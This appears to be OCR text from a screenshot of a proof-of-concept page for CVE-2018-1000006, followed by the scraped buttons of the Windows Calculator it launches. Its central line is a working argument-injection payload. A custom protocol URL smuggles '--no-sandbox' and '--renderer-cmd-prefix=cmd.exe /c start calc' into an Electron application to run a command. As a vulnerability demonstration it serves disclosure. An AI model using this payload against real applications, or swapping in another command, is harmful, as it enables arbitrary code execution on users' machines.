 poc.html
file:///C:/Users/Bear er/poc.html
POC for CVE-2018-1000006
payload: chybeta://?" "--no-sandbox" "--renderer-cmd-prefix=cmd.exe /c start calc
CVE-2018-1000006 Demo
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =